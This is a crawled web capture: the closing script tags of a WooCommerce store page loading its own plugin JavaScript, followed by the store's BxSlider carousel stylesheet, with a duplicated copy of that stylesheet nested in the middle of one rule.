and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3
body_size: 1673
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.wb-bx-wrapper {
	position: relative;
	margin: 20px auto 40px;
	padding: 0;
	*zoom: 1;
}
.wb-bx-wrapper ul { margin:0!important; padding:0!important; }  
.wb-bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.wb-bx-wrapper .wb-bx-viewport {
	background: #fff;/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
	
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.wb-bx-wrapper .wb-bx-pager,
.wb-bx-wrapper .wb-bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.wb-bx-wrapper .wb-bx-loading {
	min-height: 100px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.wb-bx-wrapper .wb-bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.wb-bx-wrapper .wb-bx-pager .wb-bx-pager-item,
.wb-bx-wrapper .wb-bx-controls-auto .wb-bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a {
	border:1px solid #919191!important;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a:hover,
.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a.active {
	background: #919191;
	border:1px solid #919191;
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.wb-bx-controls-direction{ width:100%; position:absolute; top:50%; margin-top:-12px; }
.wb-bx-wrapper .wb-bx-prev {
	background-image:url(../../../img/prev.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-right:1px;
	position:absolute;
	left:-10px;
}

.wb-bx-wrapper .wb-bx-next {
	background-image:url(../../../img/next.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-left:1px;
	position:absolute;
	right:-10px;
}



.wb-bx-wrapper .wb-bx-controls-direction a {
	display:inline-block;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
	background-color:#fff;
	border:2px solid #d2d2d2!important;
	-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;
}

.wb-bx-wrapper .wb-bx-controls-direction a.disabled {
	display: none;
}


/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-pager {
	text-align: left;
	width: 80%;
}

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-controls-auto {
	right: 0;
	width: 35px;
}


/*STYLES*/
.wb-car-cnt li .wb-car-item-cnt{ background:#ffffff;  }
.wb-car-cnt li .wb-car-title{font-size:12px;}
.wb-car-cnt li .wb-car-title a { text-decoration:none!important; text-transform:capitalize; font-size:12px;  }
	.wb-car-cnt li .wb-car-title a:hover{ text-decoration:none!important; }

.wb-car-cnt.wb-car-style1 li .wb-car-item-cnt{ text-align:center; padding:20px 0;  }
.wb-car-cnt.wb-car-style1 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style2 li .wb-car-item-cnt{ text-align:center; padding:20px 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style2.wb-car-round li .wb-car-item-cnt{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style2 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style3 li .wb-car-item-cnt{ text-align:center; padding:20px 0 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style3.wb-car-round li .wb-car-item-cnt{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style3 img{  margin:0 auto 20px auto; width:auto!important; }
.wb-car-cnt.wb-car-style3 .wb-car-title{ width:100%;  padding:10px 0px; background:#f5f5f5;  }
	.wb-car-cnt.wb-car-style3.wb-car-round .wb-car-title { -webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }
	
	
	
	

